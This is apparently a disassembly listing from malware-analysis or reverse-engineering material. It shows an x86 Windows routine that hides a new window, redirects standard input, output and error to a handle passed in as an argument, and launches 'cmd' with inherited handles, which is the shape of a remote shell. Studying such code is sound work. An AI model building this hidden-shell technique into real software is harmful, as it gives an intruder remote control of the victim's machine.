 00401000 push    ebp
00401001 mov     ebp, esp
00401003 sub     esp, 58h
00401006 mov     [ebp+var_14], 0
0040100D push    44h             ; size_t
0040100F push    0               ; int
00401011 lea     eax, [ebp+StartupInfo]
00401014 push    eax             ; void *
00401015 call    _memset
0040101A add     esp, 0Ch
0040101D mov     [ebp+StartupInfo.cb], 44h
00401024 push    10h             ; size_t
00401026 push    0               ; int
00401028 lea     ecx, [ebp+ProcessInformation]
0040102B push    ecx             ; void *
0040102C call    _memset
00401031 add     esp, 0Ch
00401034 mov     [ebp+StartupInfo.dwFlags], 101h
0040103B mov     [ebp+StartupInfo.wShowWindow], 0
00401041 mov     edx, [ebp+arg_10]
00401044 mov     [ebp+StartupInfo.hStdInput], edx
00401047 mov     eax, [ebp+StartupInfo.hStdInput]
0040104A mov     [ebp+StartupInfo.hStdError], eax
0040104D mov     ecx, [ebp+StartupInfo.hStdError]
00401050 mov     [ebp+StartupInfo.hStdOutput], ecx
00401053 lea     edx, [ebp+ProcessInformation]
00401056 push    edx             ; lpProcessInformation
00401057 lea     eax, [ebp+StartupInfo]
0040105A push    eax             ; lpStartupInfo
0040105B push    0               ; lpCurrentDirectory
0040105D push    0               ; lpEnvironment
0040105F push    0               ; dwCreationFlags
00401061 push    1               ; bInheritHandles
00401063 push    0               ; lpThreadAttributes
00401065 push    0               ; lpProcessAttributes
00401067 push    offset CommandLine ; "cmd"
0040106C push    0               ; lpApplicationName
0040106E call    ds:CreateProcessA
00401074 mov     [ebp+var_14], eax
00401077 push    0FFFFFFFFh      ; dwMilliseconds
00401079 mov     ecx, [ebp+ProcessInformation.hProcess]
0040107C push    ecx             ; hHandle
0040107D call    ds:WaitForSingleObject
00401083 xor     eax, eax